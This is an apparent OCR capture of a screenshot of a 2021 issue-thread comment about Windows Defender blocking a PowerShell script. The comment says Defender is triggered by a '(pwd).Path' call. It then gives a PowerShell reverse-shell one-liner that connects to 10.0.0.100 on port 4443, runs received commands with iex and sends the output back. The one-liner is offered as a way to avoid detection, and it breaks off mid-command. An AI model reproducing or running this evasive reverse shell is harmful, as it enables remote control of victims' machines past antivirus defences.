
windows 10 has powershell script disabled for security 
defence.
…
•
edited
munteanulc
commented
Jan 11, 2021
The Windows Defender action is triggerd by the "
(pwd).Path" call in the code. Try running the following:
powershell -c "$client = New-Object
System.Net.Sockets.TCPClient('10.0.0.100',4443);$stream
= $client.GetStream();[byte[]]$bytes = 0..65535|%
{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne
0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2
= $sendback + 'PSReverseShell# ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Wri
te($sendbyte,0,$sendbyte.Length);$stream.Flush()}$client.